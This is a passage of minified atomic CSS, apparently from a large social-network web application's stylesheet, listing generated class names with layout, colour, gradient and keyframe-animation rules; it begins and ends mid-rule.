8px)}.bm07xwmr{background-image:linear-gradient(transparent,var(--fds-black-alpha-80))}.bm0zlrbk{padding-top:98px}.bm41kyup{font-family:Arial-BoldMT}.bm6xb9dm{width:510px}.bmbq4sd5{width:334px}.bmhn97to{padding-bottom:50%}.bmij9mfa{color:#bec3c9}.bmmijlnz{max-width:896px}.bmopzeg0{flex-basis:220px}.bn50mez6{width:268px}.bn6n30xb{padding-bottom:436px}.bn8oawpv{box-shadow:0 2px 8px 2px --shadow-5}.bn9qtmzc{border-top-right-radius:2px}.bn9y4plq{background-color:#1763cf}.bnbucrbh{max-width:655px}.bnfu6vx2{height:98px}.bnpdmtie{cursor:default}.bnyrfe0q{animation-name:pym96oi7-B}.bnywmjdh{margin-left:-24px}.bo06u78o{width:247px}.bo2ra7bd{width:calc(100% + 2px)}.bo9p93cb{line-height:12px}.bogkn74s{background-color:var(--blue-link)}.bonfd49v{min-width:230px}.bow6oqyw{width:65px}.bowiujrr{padding-right:34px}.boxb1xpl{height:448px}.boxn81df{margin-top:-66px}.boxtoyg9{padding-bottom:1.25rem}.bp4zxj6n{width:calc(100% - var(--global-panel-width))}.bp5656es{min-height:44vh}.bp5uju9u{font-family:SFProDisplay}.bp95nads{animation-delay:2s}.bp9cbjyn{align-items:center}.bpc85cpq{font-family:Merriweather,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.bpfpndod{height:370px}.bpg5ayyt{background-color:rgba(88,144,255,.15)}.bpjpkgb6{margin-bottom:.5rem}.bpmkljtj{animation-name:b5fmaim7-B}.bpt9fbr3{background-color:var(--wig-nav-background)}.bq1iezwn{height:230px}.bq3qbged{padding-bottom:36px}.bq4bzpyk{align-content:flex-start}.bq79dmyb{height:42px}.bq9p2th4{min-width:71px}.bqfw205m{--T68779821:0 1px 6px var(--fds-black-alpha-15);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 6px var(--fds-black-alpha-15)}.bqhaz32d{flex-basis:94px}.bqlhls2w{flex-grow:8}.bqn7bl8e{background-image:linear-gradient(transparent,var(--overlay-on-media))}.br3lixkv{background-color:#4080ff}.br5bkhab{mix-blend-mode:lighten}.br7hx15l{border-top-left-radius:50px}.br87e1lg{color:#07a}.brb3eu4o{fill:var(--base-grape)}.brl2j1bl{background-image:linear-gradient(270deg,var(--surface-background) .47%,rgba(255,255,255,0) 98.24%)}.brl5nffy{width:26px}.brlmbhw8{width:356px}.brn1tx4a{width:108px}.brsxt8fe{min-width:168px}.brvn71pk{padding-bottom:80%}.bs4xeqh8{-webkit-line-clamp:4}.bs4z299c{padding-bottom:142px}.bs8pcoyz{height:504px}.bs8yw60a{-webkit-filter:grayscale(1)}.bsget9wy{width:125%}.bsnbvmp4{width:32px}.bsodd3zb{height:10px}.bssd97o4{bottom:100%}.bstw73uy{text-align:left}.bsxhjjei{max-height:500px}.bt3kc6kw{background-color:var(--fds-spectrum-lime-tint-70)}.bt9ki6u7{bottom:68px}.btd65mwb{border-collapse:collapse}.btgtmlwi{height:170.6667px}.btit5cxg{animation-name:jfih7c2n-B}.btm46sx3{padding-top:84px}.btngbzl9{top:9%}.btpbm0pn{left:360px}.btwxx1t3{flex-direction:row}.btxidjgm{padding-bottom:28px}.btz4rprw{background-color:wig-oyster-white-50}.bu1j732b{transition-timing-function:var(--fds-animation-passive-move-in)}.bu2ap4cd{animation-name:g9p89dui-B}.bu2urmfr{padding-right:-16px}.bub6lnnc{border-top-left-radius:1px}.bubnzgdt{margin-left:43%}.buim9o3m{background-color:#dce5e9}.buofh1pr{flex-grow:1}.butp4267{padding-bottom:74px}.buvrlofu{transition-delay:60s}.bv1bx3ta{bottom:9px}.bv21ymbs{-webkit-filter:brightness(0) invert(100%) sepia(97%) saturate(1477%) hue-rotate(58deg) brightness(81%) contrast(78%)}.bva0e6vj{width:10.5px}.bvc9f0hz{box-shadow:var(--shadow-2)}@keyframes bvlcb3ao-B{0%{transform:translate(-100%,0)}100%{transform:translate(0,0)}}.bvsf4q5n{bottom:-3px}.bvsi1cm3{padding-bottom:2.5px}.bvz0fpym{max-width:calc(100% - 26px)}.bvzbqqeo{padding-top:12.2px}.bvzh538c{max-height:415px}.bw67ybq7{max-width:90px}.bwdnd914{height:calc(100%)}.bwejxr6b{padding-top:186px}.bwhxj4tw{height:96%}.bwm1u5wc{color:var(--primary-button-text)}.bwqydv98{max-width:216px}.bwztv6hh{transform-origin:top right}.bxbcwndo{padding-bottom:44px}.bxj7jx2f{font-size:15spx}.bxmynhnc{font-size:.9375rem}.bxofcc4c{max-height:calc(100vh - 48px)}.bxs1uw09{width:34px}.bxuv6wtf{border-bottom-left-radius:1000px}.by26rmbw{margin-top:2%}.by2j5h3a{width:420px}.by2jbhx6{margin-left:-3px}.by3u5tkc{margin-left:-235px}.by7n5muq{clear:both}.bybyf9sm{transition-duration:.05s,.1s}.bybyno50{height:calc(100vh - 140px)}.byd65bd4{min-width:966px}.bye0bo5z{width:8.33%}.byekypgc{opacity:.9}.bykwkkvl{background-color:var(--fds-gray-25)}.bys9otba{margin-left:5%}.bysbsnre{margin-right:-7px}.byvelhso{height:var(--header-height)}.bz0prn7n{line-height:1.286}.bz0w6ww6{max-height:calc(100vh - 160px)}.bzb5almf{margin-top:-135px}.bzbbi15b{color:#763ee6}.bzfalb6c{margin-right:13px}.bzn0uxze{background-color:var(--vep-color-status-alert-dark)}.bzsjyuwj{float:left}.bzwgof1t{width:855px}.c075hkw3{background-color:rgb(198,201,206,.5)}.c088b7cy{padding-left:52px}.c0fy9wob{padding-top:64px}.c0i5bhb6{left:calc(var(--global-panel-width) + 16px)}.c0iw4dvu{top:-4.102px}.c0p38np4{top:10px}.c0paw9va{transition-duration:var(--fds-duration-extra-short-in),0s}.c0ri366n{justify-self:flex-start}.c0s5tnia{letter-spacing:-0.3px}.c0svfr8d{top:-34px}.c0wkt4kp{width:7px}.c11oig6p{font-family:SFProText-Semibold,Segoe UI,Arial!important}.c12bwvk5{height:215px}.c1et5uql{word-wrap:break-word}.c1f2sr5g{padding-right:7.5px}.c1ojca7i{margin-right:52px}.c1r0hn2z{border-top-right-radius:20%}.c1ygkzgr{font-weight:200}.c1zf3a5g{padding-bottom:var(--menu-base-padding-vertical,8px)}.c28tyrcu{z-index:401}.c2aey912{border-bottom-left-radius:8px!important}.c2j1kjv0{left:3px}.c2q5k8lg{right:64px}.c33vslau{background-color:var(--progress-ring-disabled-foreground)}.c34c0qpc{flex-direction:column-reverse}.c3g1iek1{overscroll-behavior-y:contain}.c3wdlenr{padding-top:none}.c3zxt6ok{margin-top:-14px}.c444r2c5{line-height:1.5}.c4cjfb06{background-color:#e4e6eb}.c4f5jtg6{padding-left:14px}.c4gti1a8{max-height:120px}.c4hnarmi{align-self:flex-end}.c4lwxdfx{top:-7px}.c4vv7aon{padding-right:62px}.c4wbbp51{margin-right:8.5px}.c4xchbtz{margin-right:-3px}.c55xq0r4{bottom:50px}.c5fap6vz{background-color:#25d366}.c5ndavph{transition-duration:var(--fds-duration-extra-extra-short-out)}.c5xnpqqu{margin-bottom:50px}.c5yd390c{background-image:linear-gradient(transparent,var(--card-background))}.c6a7hszh{background-color:var(--overlay-on-media)}.c6ac01bn{padding-right:58px}.c6aysuk1{padding-top:31px}.c6s77095{flex-basis:90px}.c6w6u7b1{border-bottom-right-radius:7px}.c6ztk2x5{background-image:url(/rsrc.php/v3/yC/r/AZH95Ag9dVW.png)}.c73v863m{width:calc(100% - 14px)}.c753vpj2{width:180%}.c7a998nq{animation-delay:.7s}.c7av6ajg{max-width:770px}.c7ebv610{right:calc(25% - 8px)}.c7jbr5mn{border-bottom-left-radius:126px}.c7xvvktf{bottom:8.5px}.c801iwgg{max-width:260px}.c80n4rgq{margin-left:2em}.c83d76yl{padding-right:4.4%}.c87oxz0k{--T68779821:0 2px 12px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 12px var(--media-inner-border)}.c89ase01{border-bottom-left-radius:99999px}.c8bapfux{width:413px}@keyframes c8cj5rpc-B{0%{display:inline;opacity:1}10%{opacity:.9}90%{opacity:.1}100%{display:none;opacity:0}}.c8e7edgk{margin-bottom:128px}.c8ejuxte{width:var(--CometPulseEffect_width)}.c8oo3d72{border-bottom-right-radius:14px}.c8r2yrt7{margin-bottom:-50px}.c8vtsnz7{-webkit-filter:var(--vep-color-filter-alert-dark)}.c8w9cs3w{height:348px}.c94xh3zg{max-height:calc(100vh - var(--header-height) - 123px)}.c94znnax{width:380px}.c98fg2ug{background-color:var(--disabled-button-background)}.c9rmm0xm{max-width:332px}.c9rrlmt1{width:8px}.c9s7ww21{width:364px}.c9x8z0jf{list-style-position:inside}.c9yomchb{height:41px}.c9zspvje{margin-bottom:24px}.ca3fckcf{left:56px}.ca61trat{padding-top:37px}.ca6e31rg{font-size:1.2em}.cahb80nu{padding-left:90px}.cao7ctpt{left:76%}.cb02d2ww{height:60px}.cb05aj0k{left:320px}@keyframes cb11b3pz-B{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}.cb3geor5{height:92vh}.cbbnh7bl{padding-bottom:198px}.cbkw0i2d{height:314px}.cbtigv0q{font-family:Karla,Segoe UI Historic,Segoe UI,Helvetica,Arial,sans-serif!important}.cbu4d94t{flex-direction:column}.cbujgk3y{background-color:#245cb8}.cbvjr8ow{margin-top:44px}.cbxhky3t{background-color:#c0e0db}.cbxxo4ry{left:39px}.cc0ip0g7{bottom:-24px}.cc91xiql{flex-basis:15%}.cd1jxylv{width:66.66%}.cd2d4qma{left:236px}.cd4lddmx{z-index:-2}.cd51qlfz{stroke:var(--base-lemon)}.cd5o6m78{width:22.5px}.cd5y7b5h{background-color:var(--positive-background)}.cdbhozl7{min-width:700px}.cddn0xzi{background-color:var(--nav-bar-background)}@keyframes cdeelhz6-B{0%{stroke-dashoffset:8.8;transform:rotate(-90deg)}25%{stroke-dashoffset:39.6;transform:rotate(162deg)}50%{stroke-dashoffset:19.8;transform:rotate(72deg)}75%{stroke-dashoffset:39.6;transform:rotate(162deg)}100%{stroke-dashoffset:8.8;transform:rotate(-90deg)}}.cdiyntb0{--T68779821:0 2px 3px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 3px var(--shadow-1)}.cdjodzko{bottom:46px}@keyframes cdlgc3bb-B{0%{transform:translate(4px,21px)}100%{transform:translate(25px,21px)}}.cdnvxc00{min-height:72px}.cdupmai0{border-top-left-radius:8px 8px}.cdv8y374{max-width:280px}.cdvrywhz{height:391px}.cdwwlvbk{flex-basis:650px}.ce7ikbuz{max-height:338px}.ce8frkof{max-height:calc(80% - 5px - 5px)}.ce9h75a5{max-height:1.3333em}.cebpdrjk{justify-content:inherit}.cefnq0kn{float:none}.cehpxlet{min-height:20px}.ceizbtlg{background-image:linear-gradient(to bottom right,#79A6FF,#B1D2FF)}.cempt43e{left:-9999px}.cerur28u{height:3.3%}.cf2xf3fm{max-height:calc(100vh - 190px)}.cf64qzll{margin-left:108px}.cf95w8vj{font-family:Karla,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.cfcpt3nc{color:var(--vep-color-functional-dark-2)}.cff6397z{margin-left:45px}.cfhyteaz{background-image:linear-gradient(to bottom,var(--always-dark-overlay) 0,rgba(0,0,0,.343) 4.128px,rgba(0,0,0,.276) 9.168px,rgba(0,0,0,.206) 15.024px,rgba(0,0,0,.137) 21.552px,rgba(0,0,0,.076) 28.608px,rgba(0,0,0,.03) 36.144px,rgba(0,0,0,.004) 43.965px,rgba(0,0,0,0) 48px)}.cfiatg3y{margin-bottom:-90px}.cfnagmiy{max-height:320px}.cfri58xv{border-top-left-radius:126px}.cfrj7xlj{min-height:96px}.cft5xzfc{animation-name:ng26sl32-B}.cft716ee{animation-name:ivfsvpdj-B}.cfuipb4x{top:0%}.cfxuderh{top:32%}.cfzpjga0{max-height:20vh}.cg1f0npj{width:10%}.cg5jowx1{left:-100000px}.cgat1ltu{margin-right:4px}.cgd3nq4d{top:240px}.cglk0xz9{width:920px}.cgq2q0s9{width:119px}.ch29xwh1{color:#5a24c7}.chjz5byy{text-decoration-color:var(--secondary-text)}.chkx7lpg{transition-delay:.2s}.chlpw4a6{width:79px}.chr8etxz{background-image:linear-gradient(135deg,rgba(140,114,203,1),rgba(84,199,236,1))}.chsygg5i{width:41px}.chtsv3nc{width:467px}.chyndd0w{width:62px}.chzlqqm1{animation-name:i2balr99-B}.ciadx1gn{width:28px}.ciffx1m9{font-size:3em}.cifkjjtc{padding-bottom:48px}.cih4kvpd{padding-right:54px}.cij46092{bottom:58px}.cingxmtw{margin-right:4px}.cirrqwo5{background-color:var(--placeholder-text)}.civh4fmy{overflow-y:inherit}.civypbyr{border-top-left-radius:1.3em}.cjfnh4rs{box-sizing:content-box}.cjgy87ty{color:var(--toggle-active-text)}.cjt74x4x{max-width:912px}.cjv91ikk{height:650px}.cjxzsqrr{max-width:1100px}.ck92i45z{border-bottom-left-radius:8%}.ckkva4tx{background-color:var(--secondary-button-pressed)}.ckl02a0p{padding-bottom:150px}.ckpr09ff{background-color:#1877f2}.ckpwuovz{padding-left:65px}.ckqqkavj{right:17px}.ckspy5ri{margin-top:calc(-1 * var(--header-height))}.cl2m96sd{--T68779821:0 1px 4px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 4px 0 var(--shadow-1)}.cl4hc049{min-height:260px}.cl7tx4kc{max-width:916px}.cl9e5fdf{padding-top:var(--vep-mobile-header-height)}.clidtva8{--T68779821:0 1px 3px 0 var(--fds-gray-70);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 3px 0 var(--fds-gray-70)}.clk8t8b5{max-width:304px}.clny98ei{height:412px}.clqubjjj{padding-right:60px}.clrtr8tl{background-image:url(/rsrc.php/v3/yQ/r/Gue48NUXNl9.png)}.clrybvd5{min-width:43px}.cltvmm4t{width:33.33%}.clwgnc31{--T68779821:0 6px 12px 4px var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 6px 12px 4px var(--shadow-2)}.clxjt7fv{vertical-align:.1em}.cm4hzlpz{height:calc(100vh - 240px)}.cmek9o9a{border-top-left-radius:14px}.cmhtoclt{max-height:473px}.cmi127xk{transition-duration:var(--fds-duration-medium-out)}.cmkr7hnq{width:153px}.cmm9aalw{background-color:#defbe6}.cmqm4kv0{transition-property:background}.cmsa8f9s{height:420px}.cn3e813l{min-width:942px}.cnk8o6mn{border-bottom-left-radius:5%}.cnxm3568{width:124px}.co09nexq{left:122px}.cog5pwz4{background-color:rgba(0,0,0,.9)}.cogppd1a{-webkit-filter:invert(100%)}.cohv6imn{background-color:rgba(115,129,150,.15)}.cokpc812{min-width:34%}.copel6iv{padding-bottom:1.75%}.cou93tnk{min-height:640px}.coug0is2{background-color:wig-white}.cow6mpod{max-width:20%}.cozm4c3h{max-height:685px}.cp3aytma{max-height:316px}.cp6p5cpd{width:160px}.cp7kcna3{margin-top:35px}.cpnvlscu{margin-bottom:-84px}.cq2v5s49{right:40px}.cq4ayyhn{min-width:150px}.cq89trta{max-width:1176px}.cqak9ao7{animation-duration:10s}.cqbbn5td{height:210px}.cqd23qti{margin-right:16.5px}.cqhxmwf1{border-bottom-right-radius:40px}.cqicaz16{min-width:17%}.cqlvx79k{stroke:var(--dataviz-primary-3)}.cqnjgfq7{background-color:#ffe9d4}.cr089qfy{padding-right:3.5px}.cr42gi1d{background-color:currentColor}.crc28yup{height:367px}.crcomwwy{background-position:0 0}.crelghtz{right:-38px}.crhk8w3b{height:calc(100% - 60px)}.crkbf0kl{padding-left:var(--global-panel-width)}.cro4fm10{background-color:var(--disabled-text)}.crt8y2ji{fill:var(--disabled-icon)}.cryaw1j9{width:381px}.crys9d1f{background-size:auto}.cs7azdtd{width:300px}.cs8ud0yd{z-index:102}.cs9f7nm9{width:244px}.csbtt2a9{height:26px}.csx04yix{max-height:min(calc(100vh - 165px - (2 * var(--dialog-anchor-vertical-padding))),535px)}.ct01koax{animation-delay:3s}.ct3s1a3y{width:91.66%}.ct3x9k0m{left:75%}.ct62hrp1{animation-name:dou3yxz4-B}.ct9ao5hr{height:365px}.ctbrnxcb{left:6%}.ctcgwj3y{max-width:25vw}.ctevl2lf{border-bottom-right-radius:52px}.ctoddv4f{margin-top:140px}.ctwrct2d{margin-left:80px}.ctyxx88q{border-bottom-right-radius:27px}.cu69yu53{flex-basis:96px}.cu88ahg3{width:302px}.cubx1xtm{background-color:var(--always-light-overlay)}.cuek8086{top:44px}.cuf2vfke{padding-top:174px}.cuhyrqpx{background-image:linear-gradient(180deg,transparent,var(--shadow-1) 47.5%,var(--always-dark-overlay))}.cuhzps5q{min-width:886px}.cukziemo{padding-bottom:34px}.cur7e4n5{border-top-right-radius:24px}.cuwqw678{width:calc(100% + 4px)}.cuyhpc0r{animation-name:os0g92qo-B}.cv8ma7l0{width:calc(25% - 12px)}.cva7ux2m{margin-left:220px}.cvgnql8j{background-color:var(--base-cherry)}.cvgtb6nh{scroll-snap-points-x:repeat(calc(100% - 128px))}.cvi9pl0g{border-bottom-right-radius:3px}.cvo8qvpn{right:-200%}.cvpj2vzd{left:-20px}.cvr1xo2s{right:-30px}.cvthrh62{left:-44px}.cw6979qb{width:calc(80%)}.cwanycad{flex-basis:210px}.cwc3wgwd{width:calc(100% - 36px)}.cwfwtbk6{width:calc(100% - 64px)}.cwiwe56h{left:8%}.cwj9ozl2{background-color:var(--card-background)}.cwsop09l{-webkit-filter:var(--filter-placeholder-icon)}.cwvaatu0{margin-left:60px}.cwzz4upd{padding-left:auto}.cx2t9r7k{border-bottom-right-radius:9999px}.cx314j9u{height:8dp}.cx8kqgs4{caret-color:#050505}.cxbc2wzk{left:-18px}.cxbwwgnd{grid-auto-rows:auto}.cxgpxx05{padding-top:8px}.cxj30y35{height:530px}.cxmmr5t8{margin-right:0}.cxoafu5u{max-width:96px}.cxpb2tes{max-width:200px}.cxvifvb9{background-color:#ebecee}.cxx17wdy{-webkit-filter:var(--vep-color-filter-functional-light-1)}.cxx3brvd{height:308px}.cy3bvc1o{flex-basis:48px}.cy5cxfna{padding-top:235px}.cykowv2y{vertical-align:.3em}.cypi58rs{right:16px}.cyypbtt7{height:12px}.czbxj1tg{font-family:Roboto}.czjfifx0{--T68779821:0 8px 16px 0 var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 8px 16px 0 var(--shadow-1)}.czkt41v7{border-top-right-radius:20px}.czl6b2yu{top:calc(var(--header-height))}.czljzqnj{width:calc(33.333333333333336% - 12px)}.czqri4pq{--T68779821:0 1px 4px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 1px 4px var(--media-inner-border)}.czr60mpb{max-width:492px}.czrvd4p5{min-height:186px}.czupnffw{right:1em}.czvq2wrb{background-color:var(--fds-primary-text)}.czywrmwm{width:calc(100% - 56px)}.d040jyxo{height:10em}.d06jp7cd{right:43px}.d074h8ig{max-height:calc(100vh - 280px)}.d0gnnk8n{width:84px}.d0is7313{background-color:#f5533d}.d0orhzw2{height:216px}.d0szoon8{padding-left:54px}.d0yd4jz4{width:full-width}.d13upy1g{padding-right:19px}.d1544ag0{padding-right:12px}.d1ab9ym1{max-width:140px}.d1egoi1e{max-height:350px}.d1j3mpb3{height:548px}.d1p6lcm8{background-color:var(--wao-popover-header-background)}.d1q1lyhi{background-color:var(--fds-gray-10)}.d1wor01n{margin-right:33px}.d23ldmr1{height:200px}.d2edcug0{max-width:100%}.d2emiexu{--T68779821:0 5px 10px 0 var(--shadow-2);-webkit-box-shadow:var(--T68779821);box-shadow:0 5px 10px 0 var(--shadow-2)}.d2hbt3d9{background-position:center center}.d2iitwg3{bottom:12px}.d2lswtwk{height:75px}.d2mhmqj7{min-height:528px}.d2ueubkz{max-width:1000px}.d314jdmz{max-height:360px}.d33t2oc8{border-bottom-left-radius:31px}.d33zmcdl{max-width:80px}.d34kznaq{animation-name:r41gql6c-B}.d35zkzvd{height:calc(100vh - 85px)}.d389migy{min-width:1000px}.d38s01ix{height:75%}.d3beu7q1{cursor:ew-resize}.d3dyzuny{top:calc(50% - 20px)}.d3h3uq3w{height:800px}.d3nhsx04{margin-left:38px}.d3r6vi3t{max-width:440px}.d3t9lkww{width:554px}.d3ww7m3h{height:295px}.d3yb283w{width:214px}.d4090o47{max-width:calc(100vw - 32px)}.d40s2esa{margin-left:130px}.d46ut3hm{width:90%}.d4752i1f{transition-timing-function:var(--fds-animation-fade-in),linear}.d4e00j7m{width:calc(25% - 8px)}.d4n6j028{left:calc(64px + var(--global-panel-width))}.d4vs0jf0{padding-top:14.4px}.d4xl01o0{padding-top:.75vh}.d530gnqh{max-width:383px}.d548f0b1{font-family:Optimistic Display Bold,system-ui,sans-serif!important}.d57kw58d{margin-bottom:200px}.d5it6em2{padding-bottom:100%}.d5j4xbha{background-color:var(--vep-color-functional-dark-1)}.d5n6dh0y{height:113px}.d5opvc6r{animation-name:nd830v0r-B}.d5qbed45{max-height:670px}.d5zfiv1f{max-width:768px}.d67jiyme{flex-basis:60%}.d68yhfv8{min-width:650px}.d693vs9n{animation-name:djhtowx4-B}.d6emx29t{padding-left:26px}.d6onjs4u{color:var(--vep-color-functional)}.d6op06al{width:558px}.d6rk862h{background-color:var(--always-dark-overlay)}.d6u6ca0c{padding-right:3.55%}.d6urw2fd{margin-bottom:calc(-100vh + var(--header-height))}.d73bc58l{bottom:80px}.d74ouly6{stroke:var(--base-lime)}.d75g4m8f{stroke-opacity:.3}.d75kxgp9{animation-name:rqt66bd7-B}.d76ob5m9{overflow-x:auto}.d77eqvpc{height:144px}.d7bodjyq{fill:var(--dataviz-supplementary-2)}.d7fyn1kr{--T68779821:0 0 0 3px hsla(var(--negative-h),var(--negative-s),var(--negative-l),.2) inset;-webkit-box-shadow:var(--T68779821);box-shadow:0 0 0 3px hsla(var(--negative-h),var(--negative-s),var(--negative-l),.2) inset}.d7pq72xb{max-height:200px}.d822l626{max-height:180px}.d82f96u3{min-width:19px}.d87ksw5o{max-height:90%}.d8a6gfzh{max-width:calc(80vw - 360px - 160px)}.d8azco2j{fill-opacity:.8}.d8gs5clb{left:37.78%}.d8lclj6v{background-color:rgba(255,255,255,.35)}.d8ncny3e{flex-basis:100%}.d8o5xnl0{padding-left:28px}.d8rukodm{background-color:var(--base-tomato)}.d9bpeklb{left:calc(var(--global-panel-width) - 48px)}.d9cz1j1w{min-height:62px}.d9do73bg{max-height:29.41%}.d9i97trv{left:140px}.d9lkeyqc{border-top-right-radius:1em}.d9s9vcw0{margin-bottom:1.5em}.d9sg205q{line-height:16px}.da03rzf0{min-width:340px}.da5p2j19{border-top-left-radius:42px}.da6bqpsd{vertical-align:-1px}.da72j5lo{text-overflow:ellipses}.da981xn6{color:var(--primary-text)!important}.da9974vg{height:155px}.daf363kq{stroke-opacity:.2}.dail19gh{width:252px}.daiu127i{width:316px}.dak3gjt0{border-top-left-radius:20.5px}.daq55rye{min-height:308px}.dati1w0a{padding-left:16px}.datstx6m{height:100%}.datwjj2j{max-width:518px}.db0gmjza{width:594px}.db2vk4lv{margin-right:-0.7%}.db457b5r{width:27%}.db91rn7u{width:412px}.db9zjidq{height:410px}.dbk2rdu2{fill:var(--event-date)}.dbpd2lw6{width:auto}.dbt878hm{font-family:"Facebook Sans Bold"!important}.dbvibxzo{margin-top:11px}.dc0fjqep{border-top-left-radius:200px}.dc0jnmx5{flex-grow:46}.dc0msv1s{background-image:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,.4))}.dcm80icv{right:46px}.dcmazhg1{margin-top:73px}.dco85op0{margin-bottom:-3px}.dcskz6gf{margin-top:30px}.dcsnadb2{animation-name:ala9a6zr-B}@keyframes dcz0r8u0-B{0%{transform:translate(0,0)}100%{transform:translate(-100%,0)}}.dd2scrzq{transform-origin:top left}.ddabl5la{left:60px}.ddqrehwc{min-height:43px}.de4r3mbe{background-image:linear-gradient(to bottom,var(--secondary-button-pressed),var(--always-dark-overlay))}.de7wkltx{--T68779821:0 2px 8px var(--media-inner-border);-webkit-box-shadow:var(--T68779821);box-shadow:0 2px 8px var(--media-inner-border)}.debrwdc1{padding-top:.6em}.def1xbws{margin-left:-1px}.derph8ux{height:29px}.dev3t16o{width:71px}.dexoa797{top:28.59%}.dez72c3p{clip-path:ellipse(362px 386px at 50% 0)}.df1eyj9c{left:17px}.df1neuls{height:355px}.df2asn3j{z-index:250}.df2bnetk{height:fit-content}.df433oh2{--T68779821:0 0 15px var(--divider);-webkit-box-shadow:var(--T68779821);box-shadow:0 0 15px var(--divider)}.df5l467t{width:304px}.df91hpq7{width:220px}.dfck0lc5{cursor:nwse-resize}.dfcmlcsx{background-image:url(/rsrc.php/v3/yR/r/dxFlT4l_X20.png)}.dfi94l0s{right:-7px}.dfilqbxc{margin-top:90px}.dfk82vis{min-width:680px}.dflh9lhu{padding-right:8px}.dfmqs5qf{-webkit-filter:var(--filter-disabled-icon)}.dfwzkoeu{line-height:1.0667}.dfx1sf09{background-image:linear-gradient(to top,var(--web-wash),#333333)}.dfy0vwjw{left:123px}.dfyea65r{top:-5.86px}.dg03pwpq{animation-delay:.4s}.dg427edo{min-height:316px}.dgaxv7ij{background-color:var(--primary-button-text)}.dggo68jo{padding-bottom:64px}.dgh38chi{margin-bottom:60px}.dglbbz69{margin-bottom:-17px}.dgqlqyvj{bottom:calc(123% + 5px)}.dh1zb4fo{-webkit-filter:brightness(.85)}.dh3cfgma{animation-name:mcmbvxem-B}.dh3eb45p{height:33px}@keyframes dh536sl6-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:71 95;stroke-dashoffset:0}49.999%{stroke-dasharray:0 95;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 95;stroke-dashoffset:-95}100%{stroke-dasharray:71 95;stroke-dashoffset:0}}.dh9st9q8{color:#999}.dhan6wh9{padding-bottom:72px}@keyframes dhet67ap-B{0%{animation-timing-function:steps(1,end);background-color:var(--fds-blue-60)}10%{background-color:var(--always-white)}100%{background-color:var(--always-white)}}.dhix69tm{margin-left:16px}.dhn760bi{width:370px}.dhox2taq{background-color:#65676b}.dhp61c6y{min-width:inherit}.dhpjft0h{padding-bottom:calc(var(--header-height))}.dht4glve{margin-top:68px}.dhxalkft{border-bottom-right-radius:var(--mwp-message-list-image-radius,18px)}.dhxd5tqv{padding-top:28px}.di4y10mk{background-image:repeating-linear-gradient(45deg,var(--media-inner-border),var(--media-inner-border) 1px,transparent 1px,transparent 5px)}.dib5ppxw{height:426px}.dicw6rsg{margin-bottom:2px}.dimdnid2{min-height:415px}.diogvbv1{background-color:var(--fds-black-alpha-20)}.discj3wi{padding-top:16px}.ditlmg2l{margin-right:1px}.diy96o5h{background-color:var(--text-highlight)}.dj12qwn6{height:254px}.djedtvue{padding-top:120px}.djgguskc{height:calc(var(--height))}@keyframes djhtowx4-B{0%{opacity:.5;transform:scale(.5)}60%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1)}}.djkytl3r{height:28vh}.djqie2ol{width:4.5em}.dk1262ng{height:137px}.dkc36whg{top:-13px}.dkc573je{top:-15px}.dkezsu63{white-space:inherit}.dkjnduya{gap:8px}.dkk4i0si{height:138px}.dknv9fml{left:-16px}.dkr8dfph{max-width:calc(100% - 22px)}.dks9eyuf{background-image:radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.3) 0,rgba(245,206,51,0) 50%),radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.5) 0,rgba(245,206,51,0) 75%),radial-gradient(50% 50% at 50% 50%,rgba(245,206,51,.8) 0,rgba(245,206,51,0) 100%)}.dksola7d{padding-top:43.58%}.dkufyuem{height:73px}.dkxvaglu{padding-bottom:1.55%}.dl5o5u7s{max-width:calc(100% - 36px)}.dlck6cen{padding-bottom:600px}.dlddtnw1{border-top-right-radius:22px}.dlih1k0y{padding-bottom:31px}@keyframes dljbj9yb-B{0%{animation-timing-function:cubic-bezier(.895,.03,.685,.22);stroke-dasharray:79 106;stroke-dashoffset:0}49.999%{stroke-dasharray:0 106;stroke-dashoffset:0}50.001%{animation-timing-function:cubic-bezier(.165,.84,.44,1);stroke-dasharray:0 106;stroke-dashoffset:-106}100%{stroke-dasharray:79 106;stroke-dashoffset:0}}.dlkh3pcp{border-top-right-radius:8px!important}.dlpeemhq{max-width:250px}.dlu2gh78{margin-top:-30px}.dlv3wnog{margin-right:-4px}.dly845st{width:27px}.dm8eahze{min-width:135px}.dmmfmckh{padding-top:59px}.dmrey6ky{max-height:278px}.dmwoc352{width:calc(100% - 32px)}.dmxdf17t{font-size:2.4em}.dn16736b{animation-name:qupqv4n9-B}.dn4f9cg3{line-height:1.8182}.dn56xbwz{top:16px}.dn7iy9ya{margin-top:61px}.dnb6iuqh{background-color:#ff5e4b}.dnftciej{animation-name:p3az4df2-B}.dnh7q1ot{transition-property:flex-basis}.dnri7fdu{height:141px}.dnrsckvv{--T68779821:0 -2px 9px var(--shadow-1);-webkit-box-shadow:var(--T68779821);box-shadow:0 -2px 9px var(--shadow-1)}.dnzpfbms{left:11px}.do00u71z{height:0}.do27izuz{height:75vh}.do7mct30{width:calc(33.333333333333336% - 7.333333333333333px)}.do9e3yhq{margin-right:34px}.doh09bm7{background-color:#7badf9}@keyframes dou3yxz4-B{0%{bottom:0}100%{bottom:12px}}.dowus26g{margin-left:9px}.dox67ykf{padding-left:92px}.dp1hu0rb{min-height:inherit}.dp5q0ja0{height:540px}.dped84y9{max-width:calc(100% - 